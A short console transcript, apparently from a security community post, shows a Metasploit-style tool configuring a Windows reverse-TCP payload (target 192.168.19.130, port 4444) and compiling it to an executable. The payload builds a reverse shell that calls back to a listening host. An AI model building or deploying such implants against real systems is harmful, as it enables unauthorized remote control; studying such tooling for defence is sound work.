 windows/msf_reverse_tcp
sle > use payload/windows/win_reverse_tcp
sle:payload/windows/win_reverse_tcp > set RHOST 192.168.19.130
RHOST => 192.168.19.130
sle:payload/windows/win_reverse_tcp > set RPORT 4444
RPORT => 4444
sle:payload/windows/win_reverse_tcp > set FILEPATH /home/test.exe
FILEPATH => /home/test.exe
sle:payload/windows/win_reverse_tcp > show options
Module options (payload/windows/win_reverse_tcp) :
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.19.130 yes 目标IP
RPORT 4444 yes 目标端口
FILEPATH /home/test.exe yes 保存文件的路径名
sle:payload/windows/win_reverse_tcp > output
[+] 正在编译...
[+] 正在转换...
[+] 保存中...
[+] 文件保存路径在/home/test.exe
sle:payload/windows/win_reverse_tcp >
先知安全技术社区